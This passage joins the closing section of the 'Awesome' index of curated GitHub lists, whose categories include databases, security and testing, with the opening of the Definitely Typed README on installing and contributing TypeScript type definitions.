- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
- [Contexture](https://github.com/ltchris/awesome-contexture#readme) - Abstracts queries/filters and results/aggregations from different backing data stores like ElasticSearch and MongoDB.
- [Database Tools](https://github.com/mgramin/awesome-db-tools#readme) - Everything that makes working with databases easier.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-eg#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/meitar/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/squaremetrics/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/Tom2718/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
- [Waves](https://github.com/msmolyakov/awesome-waves#readme) - Open source blockchain platform and development toolset for Web 3.0 apps and decentralized solutions.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Testing
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme) - Open-source browser automation framework and ecosystem.
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [k6](https://github.com/k6io/awesome-k6#readme) - Open-source, developer-centric performance monitoring and load testing solution.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Continuous Integration and Continuous Delivery](https://github.com/ciandcd/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/Kickball/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/hobbyquaker/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
- [Web Archiving](https://github.com/iipc/awesome-web-archiving#readme) - An effort to preserve the Web for future generations.
## Related
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
- [StumbleUponAwesome](https://github.com/basharovV/StumbleUponAwesome) - Discover random pages from the Awesome dataset using a browser extension.
- [Awesome CLI](https://github.com/umutphp/awesome-cli) - A simple command-line tool to dive into Awesome lists.
|
# Definitely Typed
> The repository for *high quality* TypeScript type definitions.
*You can also read this README in [Español](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.es.md), [한국어](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.ko.md), [Русский](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.ru.md), [简体中文](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.zh-Hans.md), [Português](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.pt.md), [Italiano](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.it.md), [日本語](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.ja.md) and [Français](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/README.fr.md)!*
*Link to [Admin manual](./docs/admin.md)*
## Current status
This section tracks the health of the repository and publishing process.
It may be helpful for contributors experiencing any issues with their PRs and packages.
* Most recent build [type-checked/linted](https://github.com/microsoft/DefinitelyTyped-tools/tree/master/packages/dtslint) cleanly: [](https://dev.azure.com/definitelytyped/DefinitelyTyped/_build/latest?definitionId=1&branchName=master)
* All packages are type-checking/linting cleanly on typescript@next: [](https://dev.azure.com/definitelytyped/DefinitelyTyped/_build/latest?definitionId=8)
* All packages are being [published to npm](https://github.com/microsoft/DefinitelyTyped-tools/tree/master/packages/publisher) in under an hour and a half: [](https://dev.azure.com/definitelytyped/DefinitelyTyped/_build/latest?definitionId=5&branchName=master)
* [typescript-bot](https://github.com/typescript-bot) has been active on Definitely Typed [](https://dev.azure.com/definitelytyped/DefinitelyTyped/_build/latest?definitionId=6&branchName=master)
* Current [infrastructure status updates](https://github.com/DefinitelyTyped/DefinitelyTyped/issues/44317)
If anything here seems wrong, or any of the above are failing, please let us know in [the Definitely Typed channel on the TypeScript Community Discord server](https://discord.gg/typescript).
## What are declaration files and how do I get them?
See the [TypeScript handbook](https://www.typescriptlang.org/docs/handbook/declaration-files/introduction.html).
### npm
This is the preferred method. For example:
```sh
npm install --save-dev @types/node
```
The types should then be automatically included by the compiler.
You may need to add a `types` reference if you're not using modules:
```ts
/// <reference types="node" />
```
See more in the [handbook](https://www.typescriptlang.org/docs/handbook/declaration-files/consumption.html).
For an npm package "foo", typings for it will be at "@types/foo".
If your package has typings specified using the ``types`` or ``typings`` key in its ``package.json``, the npm registry will display that the package has available bindings like so:

If you still can't find the typings, just look for any ".d.ts" files in the package and manually include them with a `/// <reference path="" />`.
### Support Window
Definitely Typed only tests packages on versions of TypeScript that are less than 2 years old.
<details>
<summary>Currently versions 4.1 and above are tested...</summary>
If you're using TypeScript 2.0 to 4.0, you can still try installing `@types` packages — the majority of packages don't use fancy new TypeScript features.
But there's no guarantee that they'll work.
Here is the support window:
<img src="docs/support-window.svg#gh-light-mode-only" style="width:100%">
<img src="docs/support-window.svg#gh-dark-mode-only" style="width:100%">
`@types` packages have tags for versions of TypeScript that they explicitly support, so you can usually get older versions of packages that predate the 2-year window.
For example, if you run `npm dist-tags @types/react`, you'll see that TypeScript 2.5 can use types for react@16.0, whereas TypeScript 2.6 and 2.7 can use types for react@16.4:
| Tag | Version |
| ------ | ------- |
| latest | 16.9.23 |
| ts2.0 | 15.0.1 |
| ... | ... |
| ts2.5 | 16.0.36 |
| ts2.6 | 16.4.7 |
| ts2.7 | 16.4.7 |
| ... | ... |
#### TypeScript 1.*
* Manually download from the `master` branch of this repository and place them in your project
* ~~[Typings](https://github.com/typings/typings)~~ (use preferred alternatives, typings is deprecated)
* ~~[NuGet](https://nuget.org/packages?q=DefinitelyTyped)~~ (use preferred alternatives, nuget DT type publishing has been turned off)
You may need to add manual [references](https://www.typescriptlang.org/docs/handbook/triple-slash-directives.html).
</details>
## How can I contribute?
Definitely Typed only works because of contributions by users like you!
### Testing
Before you share your improvement with the world, use the types yourself by creating a `typename.d.ts` file in your project and filling out its exports:
```ts
declare module "libname" {
// Types inside here
export function helloWorldMessage(): string
}
```
#### Test editing an existing package
You can edit the types directly in `node_modules/@types/foo/index.d.ts` to validate your changes, then bring the changes to this repo with the steps below.
Alternatively, you can use [module augmentation](https://www.typescriptlang.org/docs/handbook/declaration-merging.html#module-augmentation) to extend existing types from the DT module or use the `declare module` technique above which will override the version in `node_modules`.
#### Adding tests to a new package
Add to your `tsconfig.json`:
```json
"baseUrl": "types",
"typeRoots": ["types"],
```
Create `types/foo/index.d.ts` containing declarations for the module "foo".
You should now be able to import from `"foo"` in your code and it will route to the new type definition.
Then build *and* run the code to make sure your type definition actually corresponds to what happens at runtime.
Once you've tested your definitions with real code, make a [PR](#make-a-pull-request)
then follow the instructions to [edit an existing package](#edit-an-existing-package) or
[create a new package](#create-a-new-package).
### Make a pull request
Once you've tested your package, you can share it on Definitely Typed.
First, [fork](https://guides.github.com/activities/forking/) this repository, [clone](#partial-clone) it, install [node](https://nodejs.org/), and run `npm install`. If using `npm` v7 you need to add the `--legacy-peer-deps` flag to the command.
We use a bot to let a large number of pull requests to DefinitelyTyped be handled entirely in a self-service manner. You can read more about [why and how here](https://devblogs.microsoft.com/typescript/changes-to-how-we-manage-definitelytyped/). Here is a handy reference showing the life-cycle of a pull request to DT:
<img src="https://github.com/DefinitelyTyped/dt-mergebot/blob/master/docs/dt-mergebot-lifecycle.svg">
#### Partial clone
<details>
<summary>You can clone the entire repository <a href='https://docs.github.com/en/github/creating-cloning-and-archiving-repositories/cloning-a-repository'>as per usual</a>, but it's large and includes a massive directory of type packages.</summary>
You can clone the entire repository [as per usual](https://docs.github.com/en/github/creating-cloning-and-archiving-repositories/cloning-a-repository), but it's large and includes a massive directory of type packages. This will take some time to clone and may be unnecessarily unwieldy.
For a more manageable clone that includes _only_ the type packages relevant to you, you can use git's [`sparse-checkout`](https://git-scm.com/docs/git-sparse-checkout), [`--filter`](https://git-scm.com/docs/git-rev-list#Documentation/git-rev-list.txt---filterltfilter-specgt), and [`--depth`](https://git-scm.com/docs/git-clone#Documentation/git-clone.txt---depthltdepthgt) features. This will reduce clone time and improve git performance.
>:warning: This requires minimum [git version 2.27.0](https://git-scm.com/downloads), which is likely newer than the default on most machines. More complicated procedures are available in older versions, but not covered by this guide.
1. `git clone --sparse --filter=blob:none --depth=1 <forkedUrl>`
- `--sparse` initializes the sparse-checkout file so the working directory starts with only the files in the root of the repository.
- `--filter=blob:none` will exclude files, fetching them only as needed.
- `--depth=1` will further improve clone speed by truncating commit history, but it may cause issues as summarized [here](https://github.blog/2020-12-21-get-up-to-speed-with-partial-clone-and-shallow-clone/).
2. `git sparse-checkout add types/<type> types/<dependency-type> ...`
</details>
#### Edit an existing package
* `cd types/<package to edit>`
* Make changes. Remember to [edit tests](#my-package-teststs).
If you make breaking changes, do not forget to [update a major version](#if-a-library-is-updated-to-a-new-major-version-with-breaking-changes-how-should-i-update-its-type-declaration-package).
* [Run `npm test <package to test>`](#running-tests).
When you make a PR to edit an existing package, `dt-bot` should @-mention previous authors.
If it doesn't, you can do so yourself in the comment associated with the PR.
#### Create a new package
If you are the library author and your package is written in TypeScript, [bundle the autogenerated declaration files](https://www.typescriptlang.org/docs/handbook/declaration-files/publishing.html) in your package instead of publishing to Definitely Typed.
If you are adding typings for an npm package, create a directory with the same name.
If the package you are adding typings for is not on npm, make sure the name you choose for it does not conflict with the name of a package on npm.
(You can use `npm info <my-package>` to check for the existence of the `<my-package>` package.)
Your package should have this structure:
| File | Purpose |
| ------------- | ------- |
| `index.d.ts` | This contains the typings for the package. |
| [`<my-package>-tests.ts`](#my-package-teststs) | This contains sample code which tests the typings. This code does *not* run, but it is type-checked. |
| [`tsconfig.json`](#tsconfigjson) | This allows you to run `tsc` within the package. |
| [`tslint.json`](#linter-tslintjson) | Enables linting. |
| [`.eslintrc.json`](#linter-eslintrcjson) | (Rarely) Needed only to disable lint rules written for eslint. |
Generate these by running `npx dts-gen --dt --name <my-package> --template module` if you have npm ≥ 5.2.0, `npm install -g dts-gen` and `dts-gen --dt --name <my-package> --template module` otherwise.
See all options at [dts-gen](https://github.com/Microsoft/dts-gen).
If you have `.d.ts` files besides `index.d.ts`, make sure that they are referenced either in `index.d.ts` or the tests.
Definitely Typed members routinely monitor for new PRs, though keep in mind that the number of other PRs may slow things down.
For a good example package, see [base64-js](https://github.com/DefinitelyTyped/DefinitelyTyped/tree/master/types/base64-js).
#### Removing a package
When a package [bundles](https://www.typescriptlang.org/docs/handbook/declaration-files/publishing.html) its own types, types should be removed from Definitely Typed to avoid confusion.
You can remove it by running `npm run not-needed -- <typingsPackageName> <asOfVersion> [<libraryName>]`.
* `<typingsPackageName>`: This is the name of the directory to delete.
* `<asOfVersion>`: A stub will be published to `@types/<typingsPackageName>` with this version. Should be higher than any currently published version, and should be a version of `<libraryName>` on npm.
* `<libraryName>`: Name of npm package that replaces the Definitely Typed types. Usually this is identical to `<typingsPackageName>`, in which case you can omit it.
Any other packages in Definitely Typed that referenced the deleted package should be updated to reference the bundled types.
You can get this list by looking at the errors from `npm run test-all`.
To fix the errors, [add a `package.json`](#packagejson) with `"dependencies": { "<libraryName>": "x.y.z" }`.
For example:
```json
{
"private": true,
"dependencies": {
"<libraryName>": "^2.6.0"
}
}
```
